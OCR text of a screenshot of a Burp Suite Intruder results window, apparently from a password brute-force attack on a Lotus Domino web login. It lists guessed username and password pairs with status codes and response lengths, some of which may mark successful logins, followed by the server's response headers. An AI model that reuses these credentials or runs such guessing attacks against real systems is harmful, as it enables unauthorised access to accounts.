 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
222 hr123 111111 302 523
1161 302 523
4681 it 1qazxsw2 302 523
2726 zhou 123456 302 547
1011 Kayang Bonnie_1985 200 5744
3387 Kayang 7758521 200 5744
7661 webmaster caonima123 200 5744
0 200 6694 baseline request
1 admin 198792 200 6694
2 root 198792 200 6694
3 test 198792 200 6694
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Lotus-Domino
Date: Sat, 03 Jan 2015 05:52:22 GMT
Connection: close
Expires: Tue, 01 Jan 1980 06:00:00 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 6470
Cache-control: no-cache
<!--(c) Copyright 1985-2010 IBM Corporation. All rights reserved. --><!DOCTYPE HTML PUBLIC
? < + > Type a search term 0 matches
Finished